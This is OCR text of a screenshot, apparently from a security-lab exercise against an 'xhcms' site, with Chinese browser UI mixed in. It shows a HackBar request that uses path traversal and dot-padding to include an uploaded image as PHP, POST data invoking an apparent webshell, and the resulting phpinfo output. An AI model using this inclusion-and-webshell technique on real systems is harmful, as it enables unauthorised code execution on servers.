 phpinfo()
xhcms.com/?r=../upload/image/20210804/1628077724603047.jpg....................................................
搜索
注销页 教程 工具 安全博客 未看文章 答案 资源 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧社区 登录 https://www.pwnwik... 中国计
PHP Version 5.2.17
php
System Windows NT CH1E 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\WINDOWS
Loaded
Configuration File D:\phpStudy\php52\php.ini
Scan this dir for
additional .ini files (none)
additional .ini files
parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
xhcms.com/?r=../upload/image/20210804
/1628077724603047.jpg....................................................
....................................................
Post data Referer User Agent Cookies Clear All
zwq=phpinfo();
/5